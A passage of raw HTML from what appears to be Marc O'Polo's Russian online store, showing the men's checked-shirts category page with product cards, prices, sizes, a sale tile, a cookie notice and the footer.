                                                                        <div data-role="label_arFilter-2432-3188435565" onclick="smartFilter.keyupMultiple(BX('arFilter-2432-3188435565'));" title="Зеленый" class="   tint tint-full" style="background-image:url('/upload/uf/3e4/boe8t69z8lvjktzd830gvza3rs4yhk13.jpg');">

                                            <input class="color__input full" style="display: none" type="checkbox" name="arFilter-2432-3188435565" id="arFilter-2432-3188435565" value="Y"   />
                                        </div>

                                                                        <div data-role="label_arFilter-2432-860247999" onclick="smartFilter.keyupMultiple(BX('arFilter-2432-860247999'));" title="Серый" class="   tint tint-full" style="background-image:url('/upload/uf/200/lxe30wy0yi6nk3ykqmpeulfo0e4g9pr3.jpg');">

                                            <input class="color__input full" style="display: none" type="checkbox" name="arFilter-2432-860247999" id="arFilter-2432-860247999" value="Y"   />
                                        </div>

                                
                            </div>
                        </div>
                    </div>
                    <!-- <div data-num="full-7"  class="windbox__li windbox__li_opened"><div class="windbox__item">Посадка</div><div class="windbox__content"><div class="windbox__folk"><div class="choise choise_dib"><input class="choise__input" type="checkbox" id="choc1"><label class="choise__label" for="choc1">Свободный крой</label></div><div class="choise choise_dib"><input class="choise__input" type="checkbox" id="choc2"><label class="choise__label" for="choc2">Обычная</label></div><div class="choise choise_dib"><input class="choise__input" type="checkbox" id="choc3"><label class="choise__label" for="choc3">Приталенная</label></div><div class="choise choise_dib"><input class="choise__input" type="checkbox" id="choc4"><label class="choise__label" for="choc4">Прямая</label></div><div class="choise choise_dib"><input class="choise__input" type="checkbox" id="choc5"><label class="choise__label" for="choc5">Оверсайз</label></div><div class="choise choise_dib"><input class="choise__input" type="checkbox" id="choc6"><label class="choise__label" for="choc6">Клёш</label></div><div class="choise choise_dib"><input class="choise__input" type="checkbox" id="choc7"><label class="choise__label" for="choc7">Shaped fit</label></div></div></div></div> -->

                
                        
        </form>


        <div class="leak__fix">
            <div>
                <div class="leak__abh">
                    <div type="button" class="leak__demi"><button onclick="smartFilter.clickBtnFilter(this)" class="button button_grey del_filter">Сбросить</button></div>
                    <div type="button" class="leak__demi"><button  class="button button_expanded" data-me-close>Применить</button></div>
                </div>
            </div>
        </div>
<div class="leak__close leak__close_filter"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>
    

            <script type='application/ld+json'>
    {
        "@context": "http://www.schema.org",
        "@type": "product",
        "brand": "Marc o'Polo",
        "name": "Мужские рубашки в клетку Marc O'Polo – купить в официальном интернет-магазине",
        "image": ["https://marc-o-polo.ru/upload/iblock/0eb/r6asicbko7h5cipr3g3apt97d9wn1nzw.jpg","https://marc-o-polo.ru/upload/iblock/c8e/44k90k5zk16hg134jsc5oq0gin7jreuq.jpg","https://marc-o-polo.ru/upload/iblock/892/3p7osc1metd58dkcbcmlrzznvkffow3j.jpg"],
        "description": "Купить мужскую рубашку в клетку в официальном интернет-магазине Marc O'Polo. Клетчатые рубашки для мужчин Марк о'Поло с доставкой по России. Скидка 5% при оплате онлайн.",
        "aggregateRating": {
            "@type": "aggregateRating",
            "ratingValue": "4.7",
            "reviewCount": "10"
        }
        "offers": {
            "@type": "aggregateOffer",
            "offerCount": 3,
            "url": "https://marc-o-polo.ru/men/novelties/rubashki-v-kletku/",
            "priceCurrency": "RUB",
            "highPrice": "13990",
            "lowPrice": "10990",
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock"
        }
    }
</script>
    <div id="ajaxSection" class="tally__row">
    

        

            <div class="tally__cell">
    
                    <div
            class="pants pants_full prod "
            data-price-code="Цена||Цена Аутлет||Member price"
            data-product-id="227347"
            data-iblock-id="39"
            data-prop-id="1709"
            data-item="227347"
            data-first-offer="227355"
            data-offer-ids="227355,227356,227357,227358,227359"
            id="bx_3542504099_227347"
            data-from-cache="">
            <div class="pants__img">
                <a class="pants__dend lazy pants__title" title="Рубашка из мягкой фланели из органического хлопка
" href="/men/catalog/rubashki-v-kletku/529740742118-z46/">
                                                                                                <div class="swiper" data-product-slider>
                                <div class="swiper-wrapper">
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Рубашка из мягкой фланели из органического хлопка
 Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/0eb/1200_850_1/r6asicbko7h5cipr3g3apt97d9wn1nzw.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Рубашка из мягкой фланели из органического хлопка
 Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/377/1200_850_1/3q4glxrswdmlx6urbf4t8hqqa6oydx1x.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Рубашка из мягкой фланели из органического хлопка
 Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/b73/1200_850_1/93ddyxohfj0h70ph9s7f1647hxx64xj0.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Рубашка из мягкой фланели из органического хлопка
 Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/9e4/1200_850_1/rs5qfgu86nnrldjatm2yo1jtp010k1i9.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Рубашка из мягкой фланели из органического хлопка
 Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/e0f/1200_850_1/76qr8h5rrpbjwichp40dh3vf28oig2by.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Рубашка из мягкой фланели из органического хлопка
 Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/207/1200_850_1/7k719jofswlisammgcp446duxstbklgy.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                    </div>
                                <div class="pants__slider-toggle" data-product-slider-toggle></div>
                                <div class="pants__slider-pagination" data-product-slider-pagination></div>
                            </div>
                                                            </a>

                                                                                        
                                        <div class="pants__discount pants__discount_new">
                            New
                        </div>

                    

                                            
                            <div class="pants__drop">
                                                                    <div class="pants__color skuPropertyList
                            hide                            " data-highload="Y"
                                         data-name="TSVET_ECOM">
                                        <!-- <div class="tint" style="background-image:url(./i/can11.svg);"></div> -->

                                        
                                            <div

                                                data-value="43b69914-fb4b-11ef-8ff7-00505602b630"

                                                title="multi/ nottingham forest"
                                                class="skuPropertyLink  tint_active tint"
                                                style="background: url('/upload/resize_cache/iblock/35b/25_25_1/u3vp6rilgyypvcts0q2dyqq43iy84t7n.jpg')"></div>
                                                                            </div>
                                
                                
                                    <div class="pants__color  pants__size-container skuPropertyList"
                                         data-highload="Y"
                                         data-name="RAZMER">
                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="S"
                                               data-value="S"
                                               >S</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="M"
                                               data-value="M"
                                               >M</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="L"
                                               data-value="L"
                                               >L</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="XL"
                                               data-value="XL"
                                               >XL</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="XXL"
                                               data-value="XXL"
                                               >XXL</div>

                                                                            </div>

                                                            </div>

                        
                </div>

                                    <div class="pants__fav">
                        <svg width="20" height="20">
                            <use href="/local/templates/cetera_common/images/sprite.svg?v=1#favorite"></use>
                        </svg>
                    </div>
                
                <a class="pants__title js-equalizer-smart"
                   href="/men/catalog/rubashki-v-kletku/529740742118-z46/">Рубашка из мягкой фланели из органического хлопка
                </a>
                <div class="pants__price-wrapper">
                                            <div
                            class="pants__price "
                            data-id="227347">
                            10&nbsp;990 &#8381;                        </div>
                                                            </div>
                            
        </div>

    
            </div>
    
            <div class="tally__cell">
    
                    <div
            class="pants pants_full prod "
            data-price-code="Цена||Цена Аутлет||Member price"
            data-product-id="227781"
            data-iblock-id="39"
            data-prop-id="1709"
            data-item="227781"
            data-first-offer="227848"
            data-offer-ids="227848,227850,227851,227852"
            id="bx_3542504099_227781"
            data-from-cache="">
            <div class="pants__img">
                <a class="pants__dend lazy pants__title" title="Хлопковая рубашка" href="/men/catalog/rubashki-v-kletku/530740942090-j99/">
                                                                                                <div class="swiper" data-product-slider>
                                <div class="swiper-wrapper">
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Хлопковая рубашка Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/c8e/1200_850_1/44k90k5zk16hg134jsc5oq0gin7jreuq.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Хлопковая рубашка Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/193/1200_850_1/39mcv3ezx4drddf7v0xpa61uv5ks2aoc.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Хлопковая рубашка Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/e97/1200_850_1/d9saxdljrb26zkvlzhbs2cq844hpbi26.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Хлопковая рубашка Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/f8b/1200_850_1/marhrfwg2bp0b7456evjll7modxiodx0.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Хлопковая рубашка Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/30a/1200_850_1/etul8cveikfgn9775qro9qqv5e1t0qys.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Хлопковая рубашка Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/338/1200_850_1/8q1d32h8u0sqb2cam3cr6bvge1fbkebl.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                    </div>
                                <div class="pants__slider-toggle" data-product-slider-toggle></div>
                                <div class="pants__slider-pagination" data-product-slider-pagination></div>
                            </div>
                                                            </a>

                                                                                        
                                        <div class="pants__discount pants__discount_new">
                            New
                        </div>

                    

                                            
                            <div class="pants__drop">
                                                                    <div class="pants__color skuPropertyList
                                                        " data-highload="Y"
                                         data-name="TSVET_ECOM">
                                        <!-- <div class="tint" style="background-image:url(./i/can11.svg);"></div> -->

                                        
                                            <div

                                                data-value="abe83de4-8e1b-11ee-8fb6-00505602b630"

                                                title="multi/dark grey melange"
                                                class="skuPropertyLink  tint_active tint"
                                                style="background: url('/upload/resize_cache/iblock/e60/25_25_1/3t6fx2sivbo35ijamfy3w9ap7mv64jh7.jpg')"></div>
                                        
                                            <div

                                                data-value="37f45b82-8e1a-11ee-8fb6-00505602b630"

                                                title="multi/grey melange"
                                                class="skuPropertyLink  tint"
                                                style="background: url('/upload/resize_cache/iblock/7fd/25_25_1/urj9tsjzyr2yrk3lgoor99wlw01zu8bn.jpg')"></div>
                                                                            </div>
                                
                                
                                    <div class="pants__color  pants__size-container skuPropertyList"
                                         data-highload="Y"
                                         data-name="RAZMER">
                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="S"
                                               data-value="S"
                                               >S</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="L"
                                               data-value="L"
                                               >L</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="XL"
                                               data-value="XL"
                                               >XL</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="XXL"
                                               data-value="XXL"
                                               >XXL</div>

                                                                            </div>

                                                            </div>

                        
                </div>

                                    <div class="pants__fav">
                        <svg width="20" height="20">
                            <use href="/local/templates/cetera_common/images/sprite.svg?v=1#favorite"></use>
                        </svg>
                    </div>
                
                <a class="pants__title js-equalizer-smart"
                   href="/men/catalog/rubashki-v-kletku/530740942090-j99/">Хлопковая рубашка                </a>
                <div class="pants__price-wrapper">
                                            <div
                            class="pants__price "
                            data-id="227781">
                            13&nbsp;990 &#8381;                        </div>
                                                            </div>
                            
        </div>

    
            </div>
    
        <div class="tally__cell">
            <div class="pants pants_full prod">

                <div class="pants__img">

                                            <a class="pants__dend" title="Зимняя распродажа началась!" href="/men/sale/muzhchiny/">
                            <img class="pants__img-img" alt="Зимняя распродажа началась!"
                                src="/upload/resize_cache/iblock/485/570_570_0/gh6mfzj5265euefc3wi194n7modlbsr3.jpg" loading="lazy">
                            <img class="pants__img-img" alt="Зимняя распродажа началась!"
                                src="/upload/resize_cache/iblock/485/570_570_0/gh6mfzj5265euefc3wi194n7modlbsr3.jpg" loading="lazy">
                        </a>
                    
                </div>

                                                            <a class="pants__title js-equalizer-smart"
                           href="/men/sale/muzhchiny/">Зимняя распродажа началась!</a>
                                    
            </div>
        </div>
    
            <div class="tally__cell">
    
                    <div
            class="pants pants_full prod "
            data-price-code="Цена||Цена Аутлет||Member price"
            data-product-id="227781"
            data-iblock-id="39"
            data-prop-id="1709"
            data-item="227781"
            data-first-offer="227842"
            data-offer-ids="227842,227844,227845,227846"
            id="bx_3542504099_227781"
            data-from-cache="">
            <div class="pants__img">
                <a class="pants__dend lazy pants__title" title="Хлопковая рубашка" href="/men/catalog/rubashki-v-kletku/530740942090-j98/">
                                                                                                <div class="swiper" data-product-slider>
                                <div class="swiper-wrapper">
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Хлопковая рубашка Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/892/1200_850_1/3p7osc1metd58dkcbcmlrzznvkffow3j.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Хлопковая рубашка Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/e87/1200_850_1/oln4itx7wjp982kt1u8t4r581qb4atuv.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Хлопковая рубашка Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/4c4/1200_850_1/wvjo44v62u64xxol6zzvaoo1rhr1lxyo.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Хлопковая рубашка Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/4a4/1200_850_1/2irrc636rin5kvcxw6syhfuwu5rkpgwq.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Хлопковая рубашка Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/58b/1200_850_1/8pj47rsqxtj2wc3vxe5y8krv1d3mj0wn.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                            <div class="pants__slide swiper-slide">
                                            <img class="pants__img-img lazy__img"
                                                 alt="Хлопковая рубашка Marc o'Polo - фото 1" src=""
                                                 data-lazy="/upload/resize_cache/iblock/8c1/1200_850_1/himpa42mos77qgempg4leeferiedi1j6.webp"
                                                 width="318" height="440"
                                                 loading="lazy"/>
                                        </div>
                                                                    </div>
                                <div class="pants__slider-toggle" data-product-slider-toggle></div>
                                <div class="pants__slider-pagination" data-product-slider-pagination></div>
                            </div>
                                                            </a>

                                                                                        
                                        <div class="pants__discount pants__discount_new">
                            New
                        </div>

                    

                                            
                            <div class="pants__drop">
                                                                    <div class="pants__color skuPropertyList
                                                        " data-highload="Y"
                                         data-name="TSVET_ECOM">
                                        <!-- <div class="tint" style="background-image:url(./i/can11.svg);"></div> -->

                                        
                                            <div

                                                data-value="37f45b82-8e1a-11ee-8fb6-00505602b630"

                                                title="multi/grey melange"
                                                class="skuPropertyLink  tint_active tint"
                                                style="background: url('/upload/resize_cache/iblock/7fd/25_25_1/urj9tsjzyr2yrk3lgoor99wlw01zu8bn.jpg')"></div>
                                        
                                            <div

                                                data-value="abe83de4-8e1b-11ee-8fb6-00505602b630"

                                                title="multi/dark grey melange"
                                                class="skuPropertyLink  tint"
                                                style="background: url('/upload/resize_cache/iblock/e60/25_25_1/3t6fx2sivbo35ijamfy3w9ap7mv64jh7.jpg')"></div>
                                                                            </div>
                                
                                
                                    <div class="pants__color  pants__size-container skuPropertyList"
                                         data-highload="Y"
                                         data-name="RAZMER">
                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="S"
                                               data-value="S"
                                               >S</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="L"
                                               data-value="L"
                                               >L</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="XL"
                                               data-value="XL"
                                               >XL</div>

                                                                                                                                <div class="pants__size skuPropertyLink "
                                               title="XXL"
                                               data-value="XXL"
                                               >XXL</div>

                                                                            </div>

                                                            </div>

                        
                </div>

                                    <div class="pants__fav">
                        <svg width="20" height="20">
                            <use href="/local/templates/cetera_common/images/sprite.svg?v=1#favorite"></use>
                        </svg>
                    </div>
                
                <a class="pants__title js-equalizer-smart"
                   href="/men/catalog/rubashki-v-kletku/530740942090-j98/">Хлопковая рубашка                </a>
                <div class="pants__price-wrapper">
                                            <div
                            class="pants__price "
                            data-id="227781">
                            13&nbsp;990 &#8381;                        </div>
                                                            </div>
                            
        </div>

    
            </div>
    

        <div class="row mb-4">

            <div class="col-12 hide" id="loadMoreLoader">
                <svg
                    xmlns="http://www.w3.org/2000/svg"
                    xmlns:xlink="http://www.w3.org/1999/xlink"
                    style="
            margin: auto;
            background: none;
            display: block;
            shape-rendering: auto;
        "
                    width="50px"
                    height="50px"
                    viewBox="0 0 100 100"
                    preserveAspectRatio="xMidYMid">
                    <path
                        d="M10 50A40 40 0 0 0 90 50A40 42 0 0 1 10 50"
                        fill="#5b5d62"
                        stroke="none">
                        <animateTransform
                            attributeName="transform"
                            type="rotate"
                            dur="1s"
                            repeatCount="indefinite"
                            keyTimes="0;1"
                            values="0 50 51;360 50 51"></animateTransform>
                    </path>
                </svg>
            </div>

            <div class="col text-center "
                data-pagination-num="1">
                            </div>
        </div>

            </div>

    <div style="display: none!important;"></div>

            
            <div id="frisbuy-shop-the-look"></div>
                        <div id="frisbuy-shop-the-look-2"></div>
                                </div>
    </div>



</div>
<!-- </div>

    </div>
</div> -->

<a href="#" class="scroll-to-top js-scroll-top">
    <svg width="16" height="26" viewBox="0 0 16 26" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_3244_127)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15 7.014L7.989 -3.05499e-07L0.999999 7.014L2.695 8.694L6.891 4.442L6.891 24.25L9.111 24.25L9.111 4.942L13.305 9.194L15 7.014Z" fill="black"/></g><defs><clipPath id="clip0_3244_127"><rect width="26" height="16" fill="white" transform="translate(0 26) rotate(-90)"/></clipPath></defs></svg>
</a>


<script data-skip-moving="true">
    window.PopMechanicPageData = {
        type: "category",
        category: {
            id: 911,
            name: "Рубашки в клетку",
        },
    };
</script>
<br>
</div>



    </main>

    
<div class="wafer wafer_cookies">
    <div class="wafer__text">
        Пользуясь сайтом, вы&nbsp;принимаете условия использования cookies и&nbsp;соглашаетесь с
        <a href="/pravila-obrabotki-personalnykh-dannykh-/" class="wafer__link" target="_blank">политикой конфиденциальности</a>.
        <span
            class="wafer__link"
            data-tooltip
            data-tooltip-options='{"arrow": false, "maxWidth": 800, "side": "right"}'
            data-tooltip-content="#tooltip-cookie"
        >
            Узнать подробнее
        </span>
    </div>
    <div class="wafer-button-group flex-column">
        <button class="button button_expanded wafer__cookie-accept">Принять</button>
        <a class="wafer__link wafer__cookie-decline text-center cursor-pointer">Отказаться</a>
    </div>
</div>

<div class="tooltip__templates">
    <div class="tooltip__content" id="tooltip-cookie">
        <div class="tooltip__close" data-tooltip-close>&times;</div>
        Мы&nbsp;используем как собственные файлы cookie, так и&nbsp;файлы cookie третьих сторон (в&nbsp;том числе
        Яндекс.Метрика, Roistat), с&nbsp;целью анализа, а&nbsp;также для показа рекламы с&nbsp;учетом ваших предпочтений,
        в&nbsp;соответствии с&nbsp;вашими привычками просмотра сайтов и&nbsp;вашего профиля. Нажимая
        &laquo;Принять&raquo;, вы&nbsp;соглашаетесь с&nbsp;применением указанных технологий и&nbsp;размещением
        cookie-файлов. Вы&nbsp;можете отказаться от&nbsp;их&nbsp;применения или удалить cookie-файлы с&nbsp;вашего
        устройства через настройки браузера, а&nbsp;также заблокировать размещение cookie-файлов, однако при этом
        некоторые функции сайта могут перестать работать. Дополнительную информацию вы можете найти в
        <a href="/pravila-obrabotki-personalnykh-dannykh-/" class="wafer__link" target="_blank">Политике конфиденциальности.</a>
        На&nbsp;<a href="/" class="wafer__link">marc-o-polo.ru</a> применяются рекомендательные технологии.
        <a href="/about/rekomendatelnye-tekhnlogii-proekt/" class="wafer__link" target="_blank">Подробнее</a>
    </div>
</div>

    
<footer class="footer">
    <div class="footer__main">
        <div class="footer__acc">
            <div class="accordion accordion_my">
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="МОЙ АККАУНТ">МОЙ АККАУНТ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/personal/wishlist/">Избранное</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=orders">История заказов</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=bonuses">Бонусы</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=profile">Профиль</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=subscriptions">Подписки</a></li>
	</ul>
            </div>
        </div>
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="О КОМПАНИИ">О КОМПАНИИ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/about/">О бренде</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/store/">Где купить Marc O'Polo</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/franchise/">Сотрудничество</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/personal/">Правила продажи на сайте</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/pravila-obrabotki-personalnykh-dannykh-/">Персональные данные</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/antikorruptsionnaya-politika/">Антикоррупционная политика</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/contacts/">Контакты</a></li>
	</ul>
            </div>
        </div>
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="ЧАСТЫЕ ВОПРОСЫ">ЧАСТЫЕ ВОПРОСЫ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/about/pay/">Оплата</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/delivery/">Доставка</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/exchange/">Возврат</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/loyalty/">Программа лояльности</a></li>
	
        <li class="accordion__li"><a class="js_iframe_widget accordion__lynx" type="button">Подарочные карты</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/about/loyalty/gift_card_rules/">Правила подарочных карт</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/sizes/">Таблица размеров</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/faq/">Вопросы и ответы</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/news/">Блог</a></li>
	</ul>
            </div>
        </div>
    </div>
<div class="footer__flex">
    <a class="footer__call" href="tel:+78005000195">
        <img src="/local/templates/cetera_common/images/call.svg" alt="">ПОЗВОНИТЬ</a>
    <a class="footer__call footer__call_mail" href="mailto:ask@marc-o-polo.ru">
        <img src="/local/templates/cetera_common/images/mail.svg" alt="">Написать</a>
</div>
        </div>
        <div class="footer__row">
                <div class="footer__cone">
        <div class="footer__head">МОЙ АККАУНТ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/personal/wishlist/">Избранное</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=orders">История заказов</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=bonuses">Бонусы</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=profile">Профиль</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/personal/?tab=subscriptions">Подписки</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">О КОМПАНИИ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/about/">О бренде</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/store/">Где купить Marc O'Polo</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/franchise/">Сотрудничество</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/personal/">Правила продажи на сайте</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/pravila-obrabotki-personalnykh-dannykh-/">Персональные данные</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/antikorruptsionnaya-politika/">Антикоррупционная политика</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/contacts/">Контакты</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">ПОКУПАТЕЛЯМ</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="/about/pay/">Оплата</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/delivery/">Доставка</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/exchange/">Возврат</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/loyalty/">Программа лояльности</a>            </li>
                                <li class="footer__item"><a class="js_iframe_widget footer__link" type="button">Подарочные карты</a></li>
                                <li class="footer__item">
                <a class="footer__link" href="/about/loyalty/gift_card_rules/">Правила подарочных карт</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/sizes/">Таблица размеров</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/faq/">Вопросы и ответы</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="/news/">Блог</a>            </li>
            </ul>
    </div>
    <div class="footer__cone">
        <div class="footer__head">Контакты</div>
        
<ul class="footer__list">
                        <li class="footer__item">
                <a class="footer__link" href="tel:+78005000195">+7 (800) 500-01-95</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="tel:+74955454188">+7 (495) 545-41-88 (Москва)</a>            </li>
                                <li class="footer__item">
                <a class="footer__link" href="mailto:ask@marc-o-polo.ru">ask@marc-o-polo.ru</a>            </li>
            </ul>
    </div>

<div class="footer__cone footer__cone_last">
    <div class="mail">
        <div class="mail__title">1000&nbsp;бонусов за&nbsp;email&nbsp;подписку</div>
        <ul class="mail__ul">
            <li class="mail__item">Актуальные новости о коллекции</li>
            <li class="mail__item">Конкурсы, распродажи и акции</li>
            <li class="mail__item">Подарок — 1000 бонусных рублей</li>
        </ul>
        <div class="mail__btn"><a href="/personal/subscription/" class="button button_expanded">Подписаться</a></div>
    </div>
</div>

<div class="footer__connect">
    <div class="footer__pay footer__pay_even">
        <div class="footer__links">
            <a class="footer__brand footer__brand_pay" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/mir.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="9">
            </a>
            <a class="footer__brand footer__brand_pay" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/visa.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="10">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_19" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/paysystems/master.svg" alt="ОПЛАТА"
                     title="ОПЛАТА" width="32" height="21">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_30" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/halva.svg" alt="ОПЛАТА" title="ОПЛАТА" width="32" height="6">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_30" href="/about/pay/" title="ОПЛАТА">
                <img src="/local/templates/cetera_common/images/sbp-logo.svg" alt="СБП" title="СБП" width="32" height="18">
            </a>
            <a class="footer__brand footer__brand_pay footer__brand_70"
               href="https://www.unicreditbank.ru/ru/personal.html#home" title="Банк Юникредит"
               target="_blank"
               rel="nofollow">
